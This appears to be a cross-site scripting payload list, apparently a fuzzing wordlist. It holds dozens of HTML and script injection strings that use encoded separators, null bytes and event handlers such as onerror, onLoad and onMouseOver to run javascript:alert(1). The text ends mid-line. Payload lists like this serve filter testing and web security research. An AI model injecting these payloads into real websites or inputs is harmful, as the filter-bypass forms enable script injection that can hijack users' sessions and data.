 <script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange>
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter>
<body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus>
<frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll>
<script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyStateChange>
<html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp>
<body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange>
<svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad>
<body onPageHide body onPageHide="javascript:javascript:alert(1)"></body onPageHide>
<body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseOver>
<body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload>
<body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad>
<bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></bgsound onPropertyChange>
<html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLeave>
<html onMouseWheel html onMouseWheel="javascript:javascript:alert(1)"></html onMouseWheel>
<style onLoad style onLoad="javascript:javascript:alert(1)"></style onLoad>
<iframe onReadyStateChange iframe onReadyStateChange="javascript:javascript:alert(1)"></iframe onReadyStateChange>
<body onPageShow body onPageShow="javascript:javascript:alert(1)"></body onPageShow>
<style onReadyStateChange style onReadyStateChange="javascript:javascript:alert(1)"></style onReadyStateChange>
<frameset onFocus frameset onFocus="javascript:javascript:alert(1)"></frameset onFocus>
<applet onError applet onError="javascript:javascript:alert(1)"></applet onError>
<marquee onStart marquee onStart="javascript:javascript:alert(1)"></marquee onStart>
<script onLoad script onLoad="javascript:javascript:alert(1)"></script onLoad>
<html onMouseOver html onMouseOver="javascript:javascript:alert(1)"></html onMouseOver>
<html onMouseEnter html onMouseEnter="javascript:parent.javascript:alert(1)"></html